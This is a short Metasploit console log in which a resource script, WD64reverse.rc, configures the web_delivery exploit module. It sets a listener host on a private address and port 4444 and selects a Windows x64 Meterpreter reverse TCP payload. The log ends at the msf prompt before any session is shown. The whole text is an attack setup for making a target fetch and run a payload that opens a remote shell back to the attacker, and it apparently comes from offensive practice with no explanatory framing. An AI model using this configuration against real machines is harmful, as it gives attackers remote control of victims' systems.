 =[ metasploit v6.0.42-dev ]
+ -- --=[ 2125 exploits - 1139 auxiliary - 361 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Metasploit can be configured at startup, see
msfconsole --help to learn more
[*] Processing WD64reverse.rc for ERB directives.
resource (WD64reverse.rc)> use exploit/multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
resource (WD64reverse.rc)> set LHOST 172.24.1.146
LHOST => 172.24.1.146
resource (WD64reverse.rc)> set LPORT 4444
LPORT => 4444
resource (WD64reverse.rc)> set target 2
target => 2
resource (WD64reverse.rc)> set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) >